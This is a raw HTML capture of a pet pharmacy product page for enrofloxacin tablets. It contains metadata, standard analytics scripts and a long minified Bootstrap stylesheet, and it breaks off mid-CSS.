

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marshallspetzone.com/medicines/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html
body_size: 73345
content:
<!doctype html>
<html lang="en">

<head>

    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="canonical" href="https://www.marshallspetzone.com/medicines/6508-endro-pet-enrofloxacin-tablets-150-mg.html">

  <title>Sky Ec Endro Pet Enrofloxacin Tablets 150 mg at lowest price Strip 1</title>

  <meta name="facebook-domain-verification" content="95gbd03wg4jmtymtvhsw2z8hv2n1cp" />
  <meta name="description" content="Buy Endro Pet tablet contains enrofloxacin which is a fluoroquinolone antibiotic at the best discounts. COD, Free Shipping, and Fast Delivery.">
  <meta name="keywords" content="">
    
    

   




    
<!--    <meta property="og:type" content="product">
    <meta itemprop="id" content="6508">
    <meta property="og:ID" content="6508"/>
    <!--<meta property="og:url" content="https://www.marshallspetzone.com/medicines/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html">
    <meta property="og:title" content="Sky Ec Endro Pet Enrofloxacin Tablets 150 mg at lowest price Strip 1">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy Endro Pet tablet contains enrofloxacin which is a fluoroquinolone antibiotic at the best discounts. COD, Free Shipping, and Fast Delivery.">
    <meta property="og:image" content="https://www.marshallspetzone.com/17175-thickbox_default/endro-pet-enrofloxacin-tablets-150-mg.jpg">-->

     <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.marshallspetzone.com/medicines/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html">
    <meta property="og:title" content="Sky Ec Endro Pet Enrofloxacin Tablets 150 mg at lowest price Strip 1">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy Endro Pet tablet contains enrofloxacin which is a fluoroquinolone antibiotic at the best discounts. COD, Free Shipping, and Fast Delivery.">
    <meta property="og:image" content="https://www.marshallspetzone.com/17175-thickbox_default/endro-pet-enrofloxacin-tablets-150-mg.jpg">
    <meta property="product:pretax_price:amount" content="96.428571">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="108">
    <meta property="product:price:currency" content="INR">
    
<meta name="google-site-verification" content="DKX3WgOVgWRLGvVVxR6l3PkVtYBp9iYGQqdmI-zOui4" />

<link lazyload href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link lazyload href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<!-- Begin Inspectlet Asynchronous Code -->
<!-- Begin Inspectlet Asynchronous Code -->
<script type="7a93ae6964d1e1291ae5a9ca-text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1038424062]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=930376848&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57121155-1" type="7a93ae6964d1e1291ae5a9ca-text/javascript"></script>
<script type="7a93ae6964d1e1291ae5a9ca-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57121155-1');

   
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-988615532" type="7a93ae6964d1e1291ae5a9ca-text/javascript"></script>
<script type="7a93ae6964d1e1291ae5a9ca-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-988615532');
</script>
<script type="7a93ae6964d1e1291ae5a9ca-text/javascript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-988615532/fFxRCM_LockBEOymtNcD',
      'transaction_id': '',
      //'event_callback': callback
  });
  return false;
}
</script>
<style>
.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-weight:400;line-height:1.5;color:#878787;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#2fb5d2;text-decoration:none}a:focus,a:hover{color:#208094;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600;line-height:1.1}.display-2{font-size:2.1875rem}.display-2,.display-3{font-weight:400;line-height:1.1}.display-3{font-size:1.5625rem}.display-4{font-size:1.25rem;font-weight:400;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid hsla(0,0%,63%,.25)}.blockquote-footer{display:block;font-size:80%;color:hsla(0,0%,63%,.25)}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid hsla(0,0%,63%,.25);border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:hsla(0,0%,63%,.25)}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#878787;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#878787}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{-js-display:flex;display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.33333%}.pull-2{right:16.66667%}.pull-3{right:25%}.pull-4{right:33.33333%}.pull-5{right:41.66667%}.pull-6{right:50%}.pull-7{right:58.33333%}.pull-8{right:66.66667%}.pull-9{right:75%}.pull-10{right:83.33333%}.pull-11{right:91.66667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.33333%}.push-2{left:16.66667%}.push-3{left:25%}.push-4{left:33.33333%}.push-5{left:41.66667%}.push-6{left:50%}.push-7{left:58.33333%}.push-8{left:66.66667%}.push-9{left:75%}.push-10{left:83.33333%}.push-11{left:91.66667%}.push-12{left:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 